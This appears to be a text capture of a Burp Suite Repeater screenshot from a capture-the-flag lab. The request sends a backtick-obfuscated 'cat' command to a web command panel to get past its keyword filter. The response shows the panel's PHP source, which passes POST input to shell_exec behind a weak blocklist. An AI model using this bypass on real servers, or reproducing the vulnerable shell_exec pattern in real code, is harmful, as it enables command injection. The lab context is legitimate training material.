 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.249.127
Request
Pretty Raw \n Actions
1 POST /portal.php HTTP/1.1
2 Host: 10.10.249.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.249.127
10 Connection: close
11 Referer: http://10.10.249.127/portal.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 command=ca``t+portal.php&sub=Execute
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
81 <input type="text" class="form-control" name="command" placeholder="Commands
</br>
82 <input type="submit" value="Execute" class="btn btn-success" name="sub"/>
83 </form>
84 <?php
85 function contains($str, array $arr)
86 {
87 foreach($arr as $a) {
88 if (stripos($str,$a) !== false) return true;
89 }
90 return false;
91 }
92 // Cant use cat
93 $cmds = array("cat", "head", "more", "tail", "nano", "vim", "vi");
94 if(isset($_POST["command"])) {
95 if(contains($_POST["command"], $cmds)) {
96 echo "</br>
<p>
<u>
Command disabled
</u>
to make it hard for future <b>
PICKLEEEE RICCCKKKK
</b>
.
</p>
<img src='assets/fail.gif'>
";
97 } else {
98 $output = shell_exec($_POST["command"]);
99 echo "</br>
<pre>
$output
</pre>
";
100 }
101 }
102
103 ?>
104 <!--
105 </div>
Search... 0 matches
3,656 bytes | 160 millis
INSPECTOR